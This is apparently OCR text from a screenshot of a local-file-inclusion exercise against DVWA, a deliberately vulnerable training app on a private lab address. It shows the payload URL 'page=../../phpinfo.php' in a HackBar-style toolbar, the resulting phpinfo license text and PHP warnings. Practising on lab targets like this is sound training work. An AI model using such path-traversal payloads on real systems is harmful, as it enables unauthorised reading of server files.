 phpinfo()
192.168.17.50/dvwa/vulnerabilities/fi/?page=../../phpinfo.php
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.17.50/dvwa/vulnerabilities/fi/?page=../../phpinfo.php
Split URL
Execute
Enable Post data Enable Referrer
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP
License as published by the PHP Group and included in the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without
even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please
contact license@php.net.
arning: Cannot modify header information - headers already sent by (output started at E:\phpstudy\WWW\DVWA\phpinfo.php:8) in E:\phpstudy\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 268
arning: Cannot modify header information - headers already sent by (output started at E:\phpstudy\WWW\DVWA\phpinfo.php:8) in E:\phpstudy\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 269
arning: Cannot modify header information - headers already sent by (output started at E:\phpstudy\WWW\DVWA\phpinfo.php:8) in E:\phpstudy\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 270
DVWA
Home
Instructions
Setup / Reset DB
Brute Force